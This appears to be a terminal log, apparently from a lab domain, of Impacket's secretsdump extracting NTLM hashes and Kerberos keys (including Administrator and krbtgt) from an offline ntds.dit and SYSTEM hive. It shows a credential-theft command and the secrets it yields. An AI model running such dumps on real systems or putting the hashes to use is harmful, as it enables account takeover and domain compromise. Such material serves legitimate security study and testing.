 └─$> secretsdump.py -ntds ./ntds.dit LOCAL -system ./SYSTEM
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x605aca39058bd62196f0908cb57c18d7
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1f6b8d47a5c395d0cbd35cc669b7c53e
[*] Reading and decrypting hashes from ./ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1bfd3b0c428815e413ef74a68e64dd18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
adminkk:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-H4LQMD38Q06$:1002:aad3b435b51404eeaad3b435b51404ee:2bc21ad09b5e81793040e2c81d4eebc0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:481ef0a5bfde31224b0f31d1a0149270:::
WIN-F10TO7J9BS9$:1105:aad3b435b51404eeaad3b435b51404ee:db4c266cde09715687ab0096f3c814a2:::
userss:1110:aad3b435b51404eeaad3b435b51404ee:8e350df373fb9864eea9c4ecb854615c:::
admintests:1111:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
WIN-JL59DKLUAMO$:1112:aad3b435b51404eeaad3b435b51404ee:ef27c5391fdc4a3fae5c2009dc32b329:::
foxuser1:1113:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxuser2:1114:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxuser3:1116:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxtestkkk:1117:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestkkk2:1118:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestk12:1119:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestk132:1120:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtttt:1121:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
[*] Kerberos keys from ./ntds.dit
Administrator:aes256-cts-hmac-sha1-96:5fc8e7842058b8e6691404a5fa6ef8a6768f32975ba75d4ad27216de9f218091
Administrator:aes128-cts-hmac-sha1-96:06d5c1cfd42e363f13446cbc9322edae
Administrator:des-cbc-md5:bcdcec3d7904d607
WIN-H4LQMD38Q06$:aes256-cts-hmac-sha1-96:f4132bd3b0c31d0506247a2cf9c3a499a0a528cb2a1d3ae9c4f2e30e784734c2
WIN-H4LQMD38Q06$:aes128-cts-hmac-sha1-96:bffe26948d59e705e57ebe1ded29467c
WIN-H4LQMD38Q06$:des-cbc-md5:619e07043792e6e6